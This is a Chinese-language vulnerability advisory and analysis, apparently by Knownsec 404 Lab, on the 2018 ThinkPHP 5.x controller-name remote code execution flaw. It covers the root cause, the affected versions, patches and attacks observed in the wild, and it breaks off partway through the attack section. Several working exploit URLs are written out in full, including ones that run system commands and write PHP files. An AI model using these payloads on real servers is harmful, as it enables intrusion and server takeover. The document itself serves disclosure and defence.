





时间:2018年12月19日
0x00 背景
2018年12月10日,ThinkPHP 官方发布《ThinkPHP 5.* 版本安全更新》,修复了一个远程代码执行漏洞。由于 ThinkPHP 框架对控制器名没有进行足够的检测,导致攻击者可能可以实现远程代码执行。
知道创宇404实验室漏洞情报团队第一时间开始漏洞应急,复现了该漏洞,并进行深入分析。经过一系列测试和源码分析,最终确定漏洞影响版本为:
- ThinkPHP 5.0.5-5.0.22
- ThinkPHP 5.1.0-5.1.30

在漏洞曝光后的第一时间,知道创宇404实验室积极防御团队积极排查知道创宇云安全的相关日志,发现该漏洞最早从 2018年9月开始,尚处于 0day 阶段时就已经被用于攻击多个虚拟货币类、金融类网站。
在漏洞披露后的一周时间内,404实验室内部蜜罐项目也多次捕获到利用该漏洞进行攻击的案例,可以看到该漏洞曝光后短短8天就被僵尸网络整合到恶意样本中,并可以通过蠕虫的方式在互联网中传播。
由于该漏洞触发方式简单、危害巨大,知道创宇404实验室在研究漏洞原理后,整理攻击事件,最终发布该漏洞事件报告。
0x01 漏洞分析

1.1 漏洞成因

该漏洞出现的原因在于ThinkPHP5框架底层对控制器名过滤不严,从而让攻击者可以通过url调用到ThinkPHP框架内部的敏感函数,进而导致getshell漏洞,本文以ThinkPHP5.0.22为例进行分析。
通过查看手册可以得知tp5支持多种路由定义方式:
https://www.kancloud.cn/manual/thinkphp5/118037

这里值得注意的地方有两个,一个是路由定义方式4,tp5可以将请求路由到指定类的指定方法(必须是public方法)中;另一个是即使没有定义路由,tp5默认会按照方式1对URL进行解析调度。

然后来看一下具体的代码实现:
thinkphp/library/think/App.php

由于没有在配置文件定义任何路由,所以默认按照方式1解析调度。如果开启强制路由模式,会直接抛出错误。
thinkphp/library/think/Route.php

可以看到tp5在解析URL的时候只是将URL按分割符分割,并没有进行安全检测。继续往后跟:
thinkphp/library/think/App.php

在攻击时注意使用一个已存在的module,否则会抛出异常,无法继续运行。

此处在获取控制器名时直接从之前的解析结果中获取,无任何安全检查。

在这里对控制器类进行实例化,跟进去看一下:
thinkphp/library/think/Loader.php

根据传入的name获取对应的类,如果存在就直接返回这个类的一个实例化对象。
跟进getModuleAndClass方法:


可以看到如果控制器名中有\,就直接返回。
回到thinkphp/library/think/App.php的module方法,正常情况下应该获取到对应控制器类的实例化对象,而我们现在得到了一个\think\App的实例化对象,进而通过url调用其任意的public方法,同时解析url中的额外参数,当作方法的参数传入。

1.2 漏洞影响版本

在与小伙伴做测试的时候,意外发现5.0.5版本使用现有的payload不生效,会报控制器不存在的错误。跟进代码之后发现了一些小问题,下面是ThinkPHP 5.0.5的thinkphp/library/think/Loader.php的controller方法:

以payload?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id为例,我们将控制器名设置为\think\app,strpos返回了0,由于php弱类型问题,无法进入407行的判断,导致payload无效。这里可以将第一个\去掉来使payload生效,payload如下:
|
1 |
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id |
继续查看ThinkPHP5.0.0-5.0.4的相关代码,发现5.0.0-5.0.4版本并没有对控制器名中有\的情况进行特殊处理,payload无法生效。
以下是thinkphp 5.0.4的thinkphp/library/think/Loader.php的相关代码:

可以看到没有进行特殊处理,会统一进入parseClass进行统一处理。

过滤掉了/ .,并且在最后会在前面拼接上控制器类的namespace,导致payload无法生效。从而最终确定ThinkPHP5.0受影响的版本为5.0.5-5.0.22。
1.3 漏洞防御
- 升级到Thinkphp最新版本:5.0.23、5.0.31
- 养成良好的开发习惯,使用强制路由模式,但不建议在线上环境直接开启该模式。
- 直接添加补丁,在thinkphp5.0版本的
thinkphp/library/think/App.php554行,thinkphp5.1版本的thinkphp/library/think/route/dispatch/Url.php63行添加如下代码:
|
1 2 3 |
<span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span><span class="token function">preg_match<span class="token punctuation">(</span></span><span class="token string">'/^[A-Za-z](\w|\.)*$/'</span><span class="token punctuation">,</span> <span class="token variable">$controller</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">throw</span> <span class="token keyword">new</span> <span class="token class-name">HttpException</span><span class="token punctuation">(</span><span class="token number">404</span><span class="token punctuation">,</span> <span class="token string">'controller not exists:'</span> <span class="token punctuation">.</span> <span class="token variable">$controller</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token punctuation">}</span> |
0x02 实际攻击分析




知道创宇404积极防御团队通过知道创宇旗下云防御产品“创宇盾”最早于2018年9月3日捕获该漏洞的payload,随后针对这个漏洞的攻击情况做了详细的监控及跟进:
2.1 0day在野
在官方发布更新前,在知道创宇云安全的日志中共检测到62次漏洞利用请求,以下是对部分攻击事件的分析。

2018年9月3日,ip 58.49.*.*(湖北武汉)对某网站发起攻击,使用的payload如下:
|
1 |
/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=1.php&vars[1][]=<?php phpinfo();?> |

这是一个日后被广泛利用的payload,通过调用file_put_contents将php代码写入文件来验证漏洞是否存在。
2018年10月16日,该ip又对另一网站进行攻击,此次攻击使用的payload如下:
|
1 |
/?s=index/\think\container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 |
此payload针对Thinkphp 5.1.x,直接调用phpinfo,简化了漏洞验证流程。值得一提的是,该ip是日志中唯一一个在不同日期发起攻击的ip。
